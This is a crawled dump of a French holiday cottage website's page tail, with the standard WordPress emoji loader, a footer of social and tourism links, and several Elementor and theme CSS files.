large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.2","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/www.gitedemarievigne.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gitedemarievigne.fr\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"53ff60c428"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"chambres &#8211; Gite de Marie Vigne","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitedemarievigne.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.2" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gitedemarievigne.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gitedemarievigne.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1259" class="elementor elementor-1259">
				<div class="elementor-element elementor-element-5e6f50d e-flex e-con-boxed e-con e-parent" data-id="5e6f50d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4f6b997 e-con-full e-flex e-con e-child" data-id="4f6b997" data-element_type="container">
				<div class="elementor-element elementor-element-2e64bbc elementor-widget elementor-widget-heading" data-id="2e64bbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nos réseaux sociaux</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5cd03e4 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="5cd03e4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 23-07-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffd25a0" href="http://www.facebook.com" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-66be158" href="http://www.twitter.com" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5d9e5f8" href="http://www.youtube.com" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0c481c3 e-con-full e-flex e-con e-child" data-id="0c481c3" data-element_type="container">
				<div class="elementor-element elementor-element-ab14d4b elementor-widget elementor-widget-heading" data-id="ab14d4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Liens utiles</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-53af2a1 elementor-widget elementor-widget-heading" data-id="53af2a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.tourisme-lot.com/">Tourisme LOT</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8f75b80 elementor-widget elementor-widget-heading" data-id="8f75b80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.gitedemarievigne.fr/nous-contacter/">Nous-contacter</a></h2>		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gitedemarievigne.fr/wp-content/uploads/elementor/css/post-1146.css?ver=1721826729
body_size: 1429
content:
.elementor-1146 .elementor-element.elementor-element-1964ea6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;}.elementor-1146 .elementor-element.elementor-element-1964ea6:not(.elementor-motion-effects-element-type-background), .elementor-1146 .elementor-element.elementor-element-1964ea6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DDECD7;}.elementor-1146 .elementor-element.elementor-element-1964ea6, .elementor-1146 .elementor-element.elementor-element-1964ea6::before{--border-transition:0.3s;}.elementor-1146 .elementor-element.elementor-element-f8af85a{width:var( --container-widget-width, 8.998% );max-width:8.998%;--container-widget-width:8.998%;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-f8af85a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-8d93704{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1146 .elementor-element.elementor-element-8d93704, .elementor-1146 .elementor-element.elementor-element-8d93704::before{--border-transition:0.3s;}.elementor-1146 .elementor-element.elementor-element-8d93704.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-16b3990{text-align:center;width:var( --container-widget-width, 103.782% );max-width:103.782%;--container-widget-width:103.782%;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-16b3990 .elementor-heading-title{color:#301F9D;font-family:"Rouge Script", Sans-serif;font-weight:600;-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#DE146B;stroke:#DE146B;}.elementor-1146 .elementor-element.elementor-element-16b3990.elementor-element{--align-self:flex-start;--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-16b3990 > .elementor-widget-container{background-color:#772FA659;border-radius:7px 7px 7px 7px;box-shadow:0px 0px 14px 0px rgba(0,0,0,0.5);}.elementor-1146 .elementor-element.elementor-element-455bf3b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1146 .elementor-element.elementor-element-455bf3b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .menu-item a.hfe-menu-item, .elementor-1146 .elementor-element.elementor-element-69ccb47 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1146 .elementor-element.elementor-element-69ccb47 a.hfe-menu-item, .elementor-1146 .elementor-element.elementor-element-69ccb47 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .menu-item a.hfe-menu-item, .elementor-1146 .elementor-element.elementor-element-69ccb47 .sub-menu a.hfe-sub-menu-item{color:#43314A;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .menu-item a.hfe-menu-item:hover,
								.elementor-1146 .elementor-element.elementor-element-69ccb47 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1146 .elementor-element.elementor-element-69ccb47 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1146 .elementor-element.elementor-element-69ccb47 .menu-item a.hfe-menu-item.highlighted,
								.elementor-1146 .elementor-element.elementor-element-69ccb47 .menu-item a.hfe-menu-item:focus{color:#23B333;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .sub-menu,
								.elementor-1146 .elementor-element.elementor-element-69ccb47 nav.hfe-dropdown,
								.elementor-1146 .elementor-element.elementor-element-69ccb47 nav.hfe-dropdown-expandible,
								.elementor-1146 .elementor-element.elementor-element-69ccb47 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1146 .elementor-element.elementor-element-69ccb47 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-1146 .elementor-element.elementor-element-69ccb47 ul.sub-menu{width:220px;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .sub-menu a.hfe-sub-menu-item,
						 .elementor-1146 .elementor-element.elementor-element-69ccb47 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1146 .elementor-element.elementor-element-69ccb47 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1146 .elementor-element.elementor-element-69ccb47 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1146 .elementor-element.elementor-element-69ccb47 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1146 .elementor-element.elementor-element-69ccb47 .sub-menu li.menu-item:not(:last-child),
						.elementor-1146 .elementor-element.elementor-element-69ccb47 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1146 .elementor-element.elementor-element-69ccb47 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-1146 .elementor-element.elementor-element-69ccb47 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:3px 19px 3px 3px;}.elementor-1146 .elementor-element.elementor-element-69ccb47.elementor-element{--align-self:flex-start;--order:99999 /* order end hack */;--flex-grow:1;--flex-shrink:1;}.elementor-1146 .elementor-element.elementor-element-afa4410{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1146 .elementor-element.elementor-element-8a54229 img{width:50%;}.elementor-1146 .elementor-element.elementor-element-8a54229 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:-3px -3px -3px -3px;}.elementor-1146 .elementor-element.elementor-element-8a54229{width:var( --container-widget-width, 114.667% );max-width:114.667%;--container-widget-width:114.667%;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-8a54229.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-0d09c05{text-align:center;width:var( --container-widget-width, 61.333% );max-width:61.333%;--container-widget-width:61.333%;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-0d09c05 img{max-width:53%;}.elementor-1146 .elementor-element.elementor-element-0d09c05 > .elementor-widget-container{margin:-19px -3px -3px -3px;}.elementor-1146 .elementor-element.elementor-element-0d09c05.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-681dfb8{--display:flex;--background-transition:0.3s;}.elementor-1146 .elementor-element.elementor-element-681dfb8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-4b58a3e{width:var( --container-widget-width, 8.998% );max-width:8.998%;--container-widget-width:8.998%;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-4b58a3e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-d989b97 img{width:50%;}.elementor-1146 .elementor-element.elementor-element-d989b97 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:-3px -3px -3px -3px;}.elementor-1146 .elementor-element.elementor-element-d989b97{width:var( --container-widget-width, 114.667% );max-width:114.667%;--container-widget-width:114.667%;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-d989b97.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-d4af428{text-align:center;width:var( --container-widget-width, 61.333% );max-width:61.333%;--container-widget-width:61.333%;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-d4af428 img{max-width:53%;}.elementor-1146 .elementor-element.elementor-element-d4af428 > .elementor-widget-container{margin:-19px -3px -3px -3px;}.elementor-1146 .elementor-element.elementor-element-d4af428.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-3c2f785{--display:flex;--background-transition:0.3s;}.elementor-1146 .elementor-element.elementor-element-31e446f{text-align:center;width:var( --container-widget-width, 103.782% );max-width:103.782%;--container-widget-width:103.782%;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-31e446f .elementor-heading-title{color:#301F9D;font-family:"Rouge Script", Sans-serif;font-weight:600;-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#DE146B;stroke:#DE146B;}.elementor-1146 .elementor-element.elementor-element-31e446f.elementor-element{--align-self:flex-start;--flex-grow:0;--flex-shrink:0;}.elementor-1146 .elementor-element.elementor-element-31e446f > .elementor-widget-container{background-color:#772FA659;border-radius:7px 7px 7px 7px;box-shadow:0px 0px 14px 0px rgba(0,0,0,0.5);}@media(max-width:1024px){.elementor-1146 .elementor-element.elementor-element-f8af85a{width:var( --container-widget-width, 106.297px );max-width:106.297px;--container-widget-width:106.297px;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-4b58a3e{width:var( --container-widget-width, 106.297px );max-width:106.297px;--container-widget-width:106.297px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-1146 .elementor-element.elementor-element-f8af85a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1146 .elementor-element.elementor-element-f8af85a.elementor-element{--align-self:center;}.elementor-1146 .elementor-element.elementor-element-8d93704{--width:340px;}.elementor-1146 .elementor-element.elementor-element-16b3990 .elementor-heading-title{font-size:27px;}.elementor-1146 .elementor-element.elementor-element-681dfb8{--width:316px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-1146 .elementor-element.elementor-element-4b58a3e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1146 .elementor-element.elementor-element-4b58a3e{width:var( --container-widget-width, 79.297px );max-width:79.297px;--container-widget-width:79.297px;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-4b58a3e.elementor-element{--align-self:center;}.elementor-1146 .elementor-element.elementor-element-d989b97{text-align:right;width:var( --container-widget-width, 179px );max-width:179px;--container-widget-width:179px;--container-widget-flex-grow:0;}.elementor-1146 .elementor-element.elementor-element-d989b97 img{width:46%;}.elementor-1146 .elementor-element.elementor-element-d989b97.elementor-element{--align-self:center;}.elementor-1146 .elementor-element.elementor-element-d4af428{text-align:right;--container-widget-width:269px;--container-widget-flex-grow:0;width:var( --container-widget-width, 269px );max-width:269px;}.elementor-1146 .elementor-element.elementor-element-d4af428 img{max-width:24%;}.elementor-1146 .elementor-element.elementor-element-d4af428 > .elementor-widget-container{margin:-25px 0px 0px 14px;}.elementor-1146 .elementor-element.elementor-element-31e446f .elementor-heading-title{font-size:27px;}}@media(min-width:768px){.elementor-1146 .elementor-element.elementor-element-8d93704{--width:14.178%;}.elementor-1146 .elementor-element.elementor-element-455bf3b{--width:59.778%;}.elementor-1146 .elementor-element.elementor-element-afa4410{--width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1146 .elementor-element.elementor-element-8d93704{--width:193.047px;}.elementor-1146 .elementor-element.elementor-element-455bf3b{--width:283.125px;}}

--- FILE ---
content_type: text/css
request_url: https://www.gitedemarievigne.fr/wp-content/uploads/elementor/css/post-1259.css?ver=1721827734
body_size: 498
content:
.elementor-1259 .elementor-element.elementor-element-5e6f50d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-1259 .elementor-element.elementor-element-5e6f50d:not(.elementor-motion-effects-element-type-background), .elementor-1259 .elementor-element.elementor-element-5e6f50d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECE4E4;}.elementor-1259 .elementor-element.elementor-element-5e6f50d, .elementor-1259 .elementor-element.elementor-element-5e6f50d::before{--border-transition:0.3s;}.elementor-1259 .elementor-element.elementor-element-4f6b997{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1259 .elementor-element.elementor-element-2e64bbc{text-align:center;}.elementor-1259 .elementor-element.elementor-element-2e64bbc .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-1259 .elementor-element.elementor-element-5cd03e4{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1259 .elementor-element.elementor-element-5cd03e4 .elementor-widget-container{text-align:center;}.elementor-1259 .elementor-element.elementor-element-0c481c3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1259 .elementor-element.elementor-element-ab14d4b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-1259 .elementor-element.elementor-element-53af2a1 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-1259 .elementor-element.elementor-element-8f75b80 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}@media(max-width:767px){.elementor-1259 .elementor-element.elementor-element-2e64bbc .elementor-heading-title{font-size:17px;}.elementor-1259 .elementor-element.elementor-element-5cd03e4{--icon-size:15px;}.elementor-1259 .elementor-element.elementor-element-ab14d4b{text-align:center;}.elementor-1259 .elementor-element.elementor-element-ab14d4b .elementor-heading-title{font-size:17px;}.elementor-1259 .elementor-element.elementor-element-53af2a1{text-align:center;}.elementor-1259 .elementor-element.elementor-element-8f75b80{text-align:center;}}@media(min-width:768px){.elementor-1259 .elementor-element.elementor-element-4f6b997{--width:50%;}.elementor-1259 .elementor-element.elementor-element-0c481c3{--width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.gitedemarievigne.fr/wp-content/themes/liquid-blank/style.css?ver=6.9
body_size: 5601
content:
/*
Theme Name: Liquid Blank
Author: Ransome Madziyauswa
Author URI: http://www.rennie.kozmikinc.com
Description: Very Simple Theme For blogs, ecommerce shops. Quick and easy to set up and use.
Version: 1.8
License: GNU General Public License v2 or later
License URI: http://www.rennie.kozmikinc.com
